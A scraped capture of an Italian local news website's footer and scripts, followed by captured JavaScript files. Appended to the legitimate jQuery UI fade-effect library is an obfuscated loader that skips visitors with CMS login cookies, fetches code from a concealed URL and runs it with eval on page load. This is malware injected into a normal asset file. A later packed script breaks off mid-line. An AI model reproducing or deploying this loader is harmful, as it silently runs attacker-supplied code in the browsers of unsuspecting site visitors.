class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE&#038;url=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE%20https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/&text=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3
body_size: 3786
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2
body_size: 5899
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(F(c){c.2L.1c=F(t,x){N a=c.2J({1B:"#2N",j:"#S",1E:"o",1C:"o",1A:15,2k:15,1D:28.5,1F:"#2x",Y:27,2l:1,2n:5,1h:"o",2f:"30",1X:"#S",V:"1M",U:0,12:0,1H:1,1r:22,1q:"",1m:4,2e:17,1x:"#3f",7:s,Q:s,O:"#3d",Z:0,21:s,1v:!1,1k:!1,D:s,P:!1,2i:!1,2o:0,2m:!1},t);3a 1s.2h(F(){F y(){N b=1j.2O(F(){k>=u?(1j.2z(b),p=1,"F"==23 x&&x.2w(1s)):(k+=t,q+=z);k/3.6>=d&&1==p&&(k=3.6*d);q>a.U&&1==p&&(q=a.U);s==a.D&&(e=a.P?2j(4*k/1l*2):2j(4*k/1l),e=e.2D(a.2o),!a.2m&&(0==d||1<d&&1!=p)&&(e=3g(e)));l.2b("8-I",k+", 19");1==a.1H?m.J(".11").7(e):(m.J(".11").7(q),m.J(".Y").7(""))}.2I(l),30)}N n=c(1s);(F(a,b){c.2h(a,F(c,A){c.1G()36 b&&(a[c]=b[c.1G()])})})(a,n.3e());N d=a.Y,f=2H,r=4,g=2F,h=4,b,v,w=a.2k;a.P?"24"==a.V?(r=1b,f=4,h=25,g=4):a.P&&(f=1b,g=4):"1p"==a.V?(f=3b,g=26):"24"==a.V?(r=1b,f=1e,h=25):"E"==a.V?1==a.Z?"2v"==23 a.21?w=30:(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=1u,g=2E):(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 